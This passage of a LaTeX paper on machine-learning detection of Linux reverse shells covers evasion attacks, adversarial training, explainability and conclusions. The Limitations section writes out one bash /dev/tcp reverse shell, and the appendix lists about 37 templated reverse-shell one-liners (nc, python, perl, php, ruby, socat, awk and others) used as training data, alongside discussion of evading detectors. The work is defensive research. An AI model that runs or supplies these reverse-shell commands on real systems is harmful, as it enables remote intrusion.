        \includegraphics[width=\linewidth]{}
        \caption{Attack based on shell escape perturbations}
        \label{fig:evasion_domain_knowledge}
    \end{subfigure}
        \centering
        \begin{subfigure}[b]{0.32\textwidth}
        \includegraphics[width=\linewidth]{}
        \caption{Hybrid attack}
        \label{fig:evasion_hybrid}
    \end{subfigure}
    \caption{Accuracy of regular and adversarial-trained models against attacks applied to $X_{\text{test}}$.}
    \label{fig:evasion_robustnes}
\end{figure*}

\mypar{Linux shell escape perturbations.} We explore an evasion attack that employs perturbations based on techniques known by security experts to evade shell limitations~\cite{polop2023hacktricks}. Not all techniques that threat actors use to escape restricted shells will have effect on model performance, since model does not use shell command directly, but command-line as processed by auditd agent. Therefore, some of the manipulations may not appear in the final telemetry, ignored by endpoint agents like auditd. We perform a systematic review as reported in \autoref{tab:domain_knowledge_evasions}, and select only subset of manipulations that will be preserved by pre-processing pipeline if applied to raw Linux shell command, and thus passed to ML model as input.
Based on selected perturbations, we define an action space of manipulations that will be conditionally applied on input command-line. We introduce an ``attack threshold'' parameter, which is a probability of deploying specific modification.

\mypar{Hybrid attack.} Hybrid approach fuses both methods in a single attack, applying them consequently and independently. Attack parameter is multiplied by $128$ to represent payload size for the benign content injection attack, and has no modifications for shell escape perturbation attack.

\subsection{Adversarial Training}

% \begin{figure}
%     \centering
%     \includegraphics[width=\linewidth]{img/adversarial_training_and_evasion.png}
%     \caption{Depiction of data collections used in robust training and benign content injection attack.}
%     \label{fig:adversarial_training_and_evasion}
% \end{figure}

In addition to regularly trained models, we show the efficacy of the described evasion attacks against \emph{adversarial training}, a technique that hardens machine learning models against adversarial attacks~\cite{adversarial_training}.
The methodology we follow resembles the original definition of adversarial training, where min-max objective is constructed around the loss function $L$ given a subset of input samples $x,y \in X' \subseteq X^{\text{evil}}_{\text{train}}$ with adversarial operation $\delta$ known at training time:
$$ \min_\theta \rho(\theta), ~ \text{where} ~ \rho(\theta) = \mathbb{E}_{X'} [\max_{\delta} L(\theta, x + \delta, y)].$$
\noindent
%Conceptually this process is depicted in \autoref{fig:adversarial_training_and_evasion}, emphasizing the difference in legitimate command collections used by adversarial training and evasion attacks.
Since min-max objective is analytically intractable, similarly to original work, we solve it employing training routine with perturbed adversarial examples, constructing $X^{\text{adv}}_{\text{train}}$ out of $X^{\text{evil}}_{\text{train}}$, and evaluate performance 
%both given unmodified $X_{\text{test}}$ and one 
after evasive manipulations on $X^{\text{adv}}_{\text{test}}$. 
However, diverging from the initial work, our methodology aligns with a realistic threat scenario, assuming the defensive mechanism is unaware of the specific set of adversarial manipulations $\delta$ nor data used by adversary $\hat{X}$, thus we construct a naive version of $X^{\text{adv}}_{\text{train}}$ with simple manipulation by prepending randomly sampled command-lines from $X^{\text{legit}}_{\text{train}}$.

%We construct three adversarial training settings for each attack: (i) the inclusion of only benign content, with a payload size of 64; (ii) the inclusion of only escape perturbations with threshold as $0.5$; and (iii) hybrid attacks with 0.5 as threshold.
%$\delta$ similar to benign content injection attack, naively modifying $x^{\text{evil}} \in X^{\text{evil}}_{\text{train}}$ with $x^{\text{legit}} \in X^{\text{legit}}_{\text{train}}$.
%
% We apply random $x^{\text{legit}}$ sampling and prepend them to $x^{\text{evil}}$, so that:
% %
% $$ \forall x^{\text{evil}} \in X^{\text{evil}}_{\text{train}}: \, x^{robust} = x^{\text{legit}} + x^{\text{evil}},$$
% %
% constructing $X^{robust}_{\text{train}}$.
%, that is used to train four models under adversarial robustness evaluation. 

\subsection{Effect of Evasion Attacks} The results of our evasion experiments are presented in \autoref{fig:evasion_robustnes}.
The benign content injection attack detailed in \autoref{fig:evasion_nl2bash}, demonstrates significant effectiveness against all models except GBDT, which still achieves at least 93\% accuracy. 
This is attributed to an ensemble nature of GBDT with multiple weak learners building decision boundary based on only essential elements of malicious class.
Remarkably, adversarial training substantially diminishes the impact of benign content injection attacks, yielding it unsuccessful in isolation for all tested models.
We highlight the effectiveness of shell escape perturbation attacks in \autoref{fig:evasion_domain_knowledge}.
This attack proves particularly potent against GBDT and CNN, completely nullifying their detection capabilities by reducing accuracy to 0\% on fully perturbed samples.
This might be due to the fact that escape sequences are removing or obfuscating words that are particularly relevant for models, thus hiding the malicious content.
Adversarially training that incorporates partial modifications dminishes quality of attack substantially, yielding it impractical. While models with adversarial training in this mode show marginally degraded performance on original test set, this drawback can be surpassed by incorporating hybrid petrurbation distributions.
We show the effect of such hybrid attacks in \autoref{fig:evasion_hybrid}.
These attacks pose significant threat to models, since they combine both strategies to evade detection.
As shown by the results, the MLP is least impacted by hybrid attack, still achieving only 39\% detection rate with highest attack threshold. All four models benefit from adversarial training that renders the threat ineffective. Notably, adversarial training in hybrid setup does not disrupt performance on original test set, highlighting the importance of malleable threat representation during training.

\subsection{Adversarial Robustness Summary}
In absence of hardening though adversarial training, all the models we test present pitfalls that render them insecure when deployed in production.
Thus, we do not identify any out-of-the-box robust setup.
One the contrary, adversarial training allows models to learn more robust heuristic, making them ready to withstand possible attacks, without disruption of performance on original test samples.
We acknowledge the potential impact of unknown escape perturbations not considered by adversarial training, that still might pose the risk of evasion at test time. However, we highlight that functional perturbation space omitted by us is significantly limited by the formal rules of shell language.

\section{Explainability}
\label{sec:explainability}

\begin{table*}[t!]
    \centering
    \caption{Top 10 tokens (with decreased importance from left to right) contributing towards each of two labels from regular and adversarially trained GBDT models as explained by SHapley Additive exPlanations (SHAP) method for decision tree ensebles~\cite{shap_tree_explainer_methods}. Positive SHAP values shift model decision towards maliciousness, negative values indicate legitimacy.}
    \begin{minipage}{\textwidth}
\small
\renewcommand*\footnoterule{}
\centering
\resizebox{0.95\textwidth}{!}{%
\begin{tabular}{c|cccccccccc}
 \toprule
\textbf{Label
%\footnote{\textbf{Absolute}: higher values mean increased importance for a model; \textbf{High }: token is mostly malicious; \textbf{Negative}: token is mostly benign.}
} & \multicolumn{10}{c}{\textbf{Token (SHAP value)}} \\
% \midrule
 % & 1 & 2 & 3 & 4 & 5 & 6 & 7 & 8 & 9 & 10 \\
\midrule
& \multicolumn{10}{c}{\textbf{Regular Training}} \\
\midrule
% Absolute & \textbf{.} (5.35) & \textbf{10} (2.12) & c (1.1) & \textbf{127} (0.97) & \textbf{bin} (0.53) & = (0.52) & (" (0.44) & memory (0.38) & lib (0.38) & >\& (0.23) \\
Malicious & \textbf{.} (\textbf{3.05}) & \textbf{10} (0.88) & bin (0.36) & = (0.24) & (" (0.18) & \textbf{127} (0.13) & \textbf{>\&} (0.1) & 2 (0.09) & ; (0.08) & 0 (0.07) \\
Benign & c (-\textbf{0.84}) & \textbf{lib} (-0.22) & \textbf{memory} (-0.16) & / (-0.11) & "\$ (-0.09) & bash (-0.09) & n (-0.07) & net (-0.03) & \textbf{proc} (-0.03) & stat (-0.02) \\
\midrule
& \multicolumn{10}{c}{\textbf{Adversarial Training}} \\
\midrule
% Absolute & proc (3.22) & " (2.8) & \textbf{10} (1.22) & i (1.17) & \textbackslash" (0.98) & ; (0.89) & / (0.62) & ", (0.57) & \textbf{bin} (0.54) & c (0.51) \\
Malicious & ; (\textbf{0.46}) & \textbf{10} (0.42) & i (1.17) & bin (0.23) & ", (0.05) & \textbackslash " (0.03) & 2 (0.03) & \textbf{127} (0.02) & = (0.01) & print (0.01) \\ 
Benign & \textbf{proc} (-\textbf{3.22}) & " (-2.76) & / (-0.34) & - (-0.18) & \textbf{lib} (-0.13) & c (-0.13) & ", (-0.12) & \textbf{memory} (-0.08) & "\$ (-0.05) & awk (-0.05) \\
\bottomrule
\end{tabular}
        }
\end{minipage}
    \label{tab:table_xai}
\end{table*}

We now want to analyze our results to understand (i) why one-hot models work so well, and (ii) understand heuristics differences between regularly- and adversarially- trained models.
We employ explainabile AI (xAI) techniques on two GBDT models that undergo regular and adversarial training, using SHapley Additive exPlanations (SHAP) methods for decision tree ensembles~\cite{shap_tree_explainer_methods} and implemented by \texttt{shap} library~\cite{shap_nips_lib}.
We collect SHAP values from the test set, with results summarized in \autoref{tab:table_xai}. 
It is possible to validate through domain knowledge all high-importance tokens, linking them to specific functionality within command-line. 
%The regularly-trained model places high importance on specific tokens for malicious label (highest absolute value $3.05$ versus $0.84$ for benign label).
The regularly-trained GBDT (highest SHAP absolute value $3.05$ versus $0.84$ for benign label) attributes maliciousness to IP-address-related components (\texttt{.} is IP separator, \texttt{10} and \texttt{127} are common octets, all three having highly positive SHAP values).
Tokens that appear mostly within complex scripting structures like \texttt{("} or \texttt{=} are indicative of unusual sophistication which correlates with malicious intent in our dataset. 
Standard output and error redirect tokens \texttt{>\&} and \texttt{2} (which is file descriptor of \texttt{stderr}) play important role in decision making as well. 
Clear indicator of benign activity
%is \texttt{c} which is often present in baseline activity as \texttt{bash -c} or \texttt{python -c}, 
are several unique tokens representative of our environment like \texttt{lib}, \texttt{memory}, \texttt{net} (used in legitimate paths in baseline, like \texttt{/sys/fs/cgroup/memory/memory.stat}).

\begin{figure}[t]
    \centering
    \includegraphics[width=0.95\linewidth]{}
    \caption{SHAP values of the top 20 most important tokens of adversarially-trained GBDT.
    Negative / positive SHAP values indicate importance towards benign / malicious class.}
    \label{fig:explainability_beeswarm_gbdt_adv}
\end{figure}

Conversely, the adversarially-trained GBDT relies less on specific tokens for maliciousness, and mostly learns baseline activity (highest absolute SHAP value for malicious token $0.46$ versus $3.22$ for benign label). 
We present Beeswarm plot of adversarial model's of top 20 tokens with highest absolute SHAP values in \autoref{fig:explainability_beeswarm_gbdt_adv}. 
It is evident that this model makes decision mostly by looking at the \textit{absence} of several highly dangerous tokens like \texttt{"}, \texttt{i}, \texttt{10}, \texttt{\textbackslash"} (used in scripting reverse shells or interactive calls to shell binaries like \texttt{bash -i}).
Relative importance of IP address components significantly dropped (consider token's \texttt{10} importance $0.88$ versus $0.44$ as seen in \autoref{tab:table_xai}) or devaluation of dot token. This is because one of the adversarial manipulations convert conventional IP notation to a rare, decimal IP address manifestation.

As in regular setting, adversarial model learns tokens representative of our environment like \texttt{lib}, \texttt{memory}, \texttt{net}, with strong emphasis of \texttt{proc} used often by system admins to query system information (for instance, \texttt{cat /proc/2671/maps}.
Model still reports few good indicators or maliciousness, specifically \texttt{;} (command chaining) and \texttt{\textbackslash"}. The latter token is interesting and is not present in regular model's decision making. It indicates high level of nested quotes, meaning, that double-quotes are used within double-quotes, which is used only by scripting reverse shells.
Overall, we conclude that model with adversarial training produce more stable heuristic, that eliminates decision making shortcuts and instead evaluates dataset holistically, learning organization's baseline better, and focuses on robust features instead of spurious correlations with known malicious variants.

\section{Ethical Considerations}
\label{sec:ethical}

Our research raises several important ethical considerations that we carefully addressed:

\mypar{Data Collection Ethics.} The legitimate command dataset was collected from an enterprise network infrastructure dedicated to internal system maintenance, explicitly avoiding any systems involved in customer data processing or personal information handling. All data collection adhered to organizational security policies and privacy requirements.

\mypar{Responsible Disclosure.} While we release implementation details and pre-trained models, our methodology does not provide adversaries with capabilities beyond what is already known to offensive security experts. Instead, our work enhances defensive capabilities by:
\begin{itemize}
    \item Providing robust detection models that can identify diverse attack variants;
    \item Publishing datasets that enable further defensive research;
    \item Contributing to the understanding of LOTL attack patterns and their detection.
\end{itemize}

\mypar{Dual-Use Considerations.} We acknowledge that ML models and attack datasets could potentially be misused. To mitigate this risk, we:
\begin{itemize}
    \item Focus on detecting known attack techniques rather than introducing new ones;
    \item Release only detection models, and do not explicitly provide access to attack generation tools;
    \item Provide comprehensive pre-trained model deployment documentation in our repository to support defensive applications.
\end{itemize}

\section{Limitations, Future Work and Conclusions}
\label{sec:conclusions} 

\mypar{Limitations.} Our work has several important limitations:

\textit{Generalization Boundaries:} While effective for reverse shells, the framework's applicability to other LOTL techniques requires further validation as discussed below in Future Work.

\textit{Data Collection Constraints:} Some combinations of reverse shell variants and logging agents may not capture complete attack information. For example, ``{\tt \small \texttt{/bin/bash -i >\& /dev/tcp/1.1.1.1/53 0>\&1}}'' appears as only ``{\tt \small \texttt{/bin/bash -i}}'' in \textit{auditbeat} logs, omitting critical network redirection information. This limitation requires either complementary detection methods or improved telemetry collection.

\textit{Model Constraints:} Our preprocessing pipeline truncates command-lines at $N=256$ characters. While sufficient for our dataset, this creates a potential blind spot for adversaries who could place malicious content beyond this limit. Production deployments should consider implementing sliding window analysis for longer commands.

\mypar{Future Work.} Several promising directions emerge from our research:

1) \textit{Extended Coverage:} Applying our framework to other operating systems and LOTL techniques, including PowerShell attacks~\cite{handler_microsoft_isreail} and obfuscation detection~\cite{shell_obfuscation}.

2) \textit{Advanced Model Architectures:} Exploring self-supervised learning approaches with Transformers on $X^{\text{legit}}$, using techniques like auto-regressive~\cite{gpt} or masked~\cite{devlin2019bert} pre-training. Additionally, Transformer's attention weights could provide valuable explainability insights~\cite{trizna2023nebula} for security analysts.

3) \textit{Enhanced Robustness:} Investigating additional adversarial defense mechanisms beyond training, including detection of poisoning and backdoor attacks~\cite{survey_poisoning}.

\mypar{Conclusions.} 
This work addresses a critical gap in SIEM-based threat detection by introducing a framework for building ML-based detectors that are both accurate and adversarially robust. Our key contributions include:

1) A novel data augmentation (DA) framework that leverages domain knowledge and environmental context to generate realistic attack variants, achieving 99\%+ TPR in detection of LOTL reverse shells at $FPR=10^{-5}$ of real enterprise data.

2) Comprehensive evaluation showing that traditional ML approaches (GBDT with One-Hot encoding) can match or exceed more complex architectures, suggesting that LOTL detection relies more on token presence than sequence patterns.

3) First release of production-ready ML models for LOTL detection, demonstrating both regular and adversarially hardened variants that maintain performance under evasion attempts.

Our results emphasize that effective ML-based cyber-threat detection requires not just sophisticated models, but also robust training data that captures the full spectrum of both legitimate and malicious behaviors. By releasing our models and datasets publicly, we aim to accelerate research in this critical area of cybersecurity.

{\footnotesize \bibliographystyle{acm}
\bibliography{sample}}

% \theendnotes

\clearpage

\onecolumn

\section*{Appendix: Augmentation Templates}
\label{sec:appndx_templates}

\captionsetup{width=15cm}
\begin{longtable}{|p{\textwidth}|}
\caption{Full list of \lotl reverse shell templates employed by QuasarNix.}
\label{tab:full_list_templates}\\
\hline
\texttt{SHELL -i >\& /dev/PROTO\_TYPE/IP\_A/PORT\_NR 0>\&1} \\ \hline
\texttt{0<\&FD\_NR;exec FD\_NR<>/dev/PROTO\_TYPE/IP\_A/PORT\_NR; SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR} \\ \hline
\texttt{exec FD\_NR<>/dev/PROTO\_TYPE/IP\_A/PORT\_NR;cat <\&FD\_NR | while read VAR\_NAME; do \$VAR\_NAME 2>\&FD\_NR >\&FD\_NR; done} \\ \hline
\texttt{SHELL -i FD\_NR<> /dev/PROTO\_TYPE/IP\_A/PORT\_NR 0<\&FD\_NR 1>\&FD\_NR 2>\&FD\_NR} \\ \hline
\texttt{rm FILE\_P;mkfifo FILE\_P;cat FILE\_P|SHELL -i 2>\&1|nc IP\_A PORT\_NR >FILE\_P} \\ \hline
\texttt{rm FILE\_P;mkfifo FILE\_P;cat FILE\_P|SHELL -i 2>\&1|nc -u IP\_A PORT\_NR >FILE\_P} \\ \hline
\texttt{nc -e SHELL IP\_A PORT\_NR} \\ \hline
\texttt{nc -c SHELL IP\_A PORT\_NR} \\ \hline
\texttt{rcat IP\_A PORT\_NR -r SHELL} \\ \hline
\texttt{perl -e 'use Socket;\$VAR\_NAME\_1="IP\_A";\$VAR\_NAME\_2=PORT\_NR; socket(S,PF\_INET, SOCK\_STREAM, getprotobyname("PROTO\_TYPE")); if(connect(S, sockaddr\_in(\$VAR\_NAME\_1, inet\_aton(\$VAR\_NAME\_2)))) \{open(STDIN,">\&S"); open(STDOUT,">\&S"); open(STDERR,">\&S"); exec("SHELL -i");\};'} \\ \hline
\texttt{perl -MIO -e '\$VAR\_NAME\_1=fork;exit,if(\$VAR\_NAME\_1);\$VAR\_NAME\_2=new IO::Socket::INET(PeerAddr, "IP\_A:PORT\_NR");STDIN -\textgreater
fdopen(\$VAR\_NAME\_2,r); $\sim$-\textgreater 
 fdopen(\$VAR\_NAME\_2,w);system$\sim$ while\$<\$>'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR); shell\_exec("SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR");'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR); exec("SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR");'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR);system("SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR");'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR); passthru("SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR");'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR); popen("SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR", "r");'} \\ \hline
\texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR);\`SHELL <\&FD\_NR >\&FD\_NR 2>\&FD\_NR\`';} \\ \hline
\texttt{php -r '\$VAR\_NAME\_1=fsockopen("IP\_A",PORT\_NR);\$VAR\_NAME\_2=proc\_open("SHELL", array(0=\textgreater\$VAR\_NAME\_1, 1=\textgreater\$VAR\_NAME\_1, 2=\textgreater\$VAR\_NAME\_1),\$VAR\_NAME\_2);'} \\ \hline
\texttt{export VAR\_NAME\_1="IP\_A";export VAR\_NAME\_2=PORT\_NR;python -c 'import sys, socket,os,pty; s=socket.socket(); s.connect((os.getenv("VAR\_NAME\_1"), int(os.getenv("VAR\_NAME\_2")))); [os.dup2(s.fileno(),fd) for fd in (0,1,2)]; pty.spawn("SHELL")'} \\ \hline
\texttt{export VAR\_NAME\_1="IP\_A";export VAR\_NAME\_2=PORT\_NR;python3 -c 'import sys, socket,os,pty; s=socket.socket(); s.connect((os.getenv("VAR\_NAME\_1"), int(os.getenv("VAR\_NAME\_2")))); [os.dup2(s.fileno(),fd) for fd in (0,1,2)]; pty.spawn("SHELL")'} \\ \hline
\texttt{python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM); s.connect(("IP\_A",PORT\_NR));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn("SHELL")'} \\ \hline
\texttt{python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM); s.connect(("IP\_A",PORT\_NR)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); import pty; pty.spawn("SHELL")'} \\ \hline
\texttt{python3 -c 'import os,pty,socket;s=socket.socket(); s.connect(("IP\_A",PORT\_NR)); [os.dup2(s.fileno(),f)for f in(0,1,2)]; pty.spawn("SHELL")'} \\ \hline
\texttt{ruby -rsocket -e'spawn("SHELL",[:in,:out,:err]=\textgreater TCPSocket.new("IP\_A",PORT\_NR))'} \\ \hline
\texttt{ruby -rsocket -e'spawn("SHELL",[:in,:out,:err]=\textgreater TCPSocket.new("IP\_A","PORT\_NR"))'} \\ \hline
\texttt{ruby -rsocket -e'exit if fork;c=TCPSocket.new("IP\_A",PORT\_NR);loop\{c.gets.chomp!; (exit! if \$\_=="exit");(\$\_=\textasciitilde/cd (.+)/i?(Dir.chdir(\$1)):(IO.popen(\$\_,?r)\{\textbar io\textbar c.print io  read))rescue c.puts "failed: \#\{\$\_\}"\}'} \\ \hline
\texttt{ruby -rsocket -e'exit if fork;c=TCPSocket.new("IP\_A","PORT\_NR");loop\{c.gets.chomp!; (exit! if \$\_=="exit");(\$\_=\textasciitilde/cd (.+)/i?(Dir.chdir(\$1)):(IO.popen(\$\_,?r)\{\textbar io\textbar c.print io read))rescue c.puts "failed: \#\{\$\_\}"\}'} \\ \hline
\texttt{socat PROTO\_TYPE:IP\_A:PORT\_NR EXEC:SHELL} \\ \hline
\texttt{socat PROTO\_TYPE:IP\_A:PORT\_NR EXEC:'SHELL',pty,stderr,setsid,sigint,sane} \\ \hline
\texttt{nc -eu SHELL IP\_A PORT\_NR} \\ \hline
\texttt{nc -cu SHELL IP\_A PORT\_NR} \\ \hline
\texttt{VAR\_NAME=\$(mktemp -u);mkfifo \$VAR\_NAME \&\& telnet IP\_A PORT\_NR 0<\$VAR\_NAME \textbar SHELL 1>\$VAR\_NAME} \\ \hline
\texttt{zsh -c 'zmodload zsh/net/tcp \&\& ztcp IP\_A PORT\_NR \&\& zsh >\&\$REPLY 2>\&\$REPLY 0>\&\$REPLY'} \\ \hline
\texttt{lua -e "require('socket');require('os');t=socket.PROTO\_TYPE();t:connect('IP\_A', 'PORT\_NR');os.execute('SHELL -i <\&FD\_NR >\&FD\_NR 2>\&FD\_NR');"} \\ \hline
\texttt{lua5.1 -e 'local VAR\_NAME\_1, VAR\_NAME\_2 = "IP\_A", PORT\_NR local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(VAR\_NAME\_1, VAR\_NAME\_2); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("$\ast$ a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'} \\ \hline
\texttt{echo 'import os' > FILE\_P.v \&\& echo 'fn main() \{ os.system("nc -e SHELL IP\_A PORT\_NR 0>\&1") \}' >> FILE\_P.v \&\& v run FILE\_P.v \&\& rm FILE\_P.v} \\ \hline
\texttt{awk 'BEGIN \{VAR\_NAME\_1 = "/inet/PROTO\_TYPE/0/IP\_A/PORT\_NR"; while(FD\_NR) \{ do\{ printf "shell>" \textbar\& VAR\_NAME\_1; VAR\_NAME\_1 \textbar\& getline VAR\_NAME\_2; if(VAR\_NAME\_2)\{ while ((VAR\_NAME\_2 \textbar\& getline) > 0) print \$0 \textbar\& VAR\_NAME\_1; close(VAR\_NAME\_2); \} \} while(VAR\_NAME\_2 != "exit") close(VAR\_NAME\_1); \}\}' /dev/null} \\ \hline
\end{longtable}

\end{document}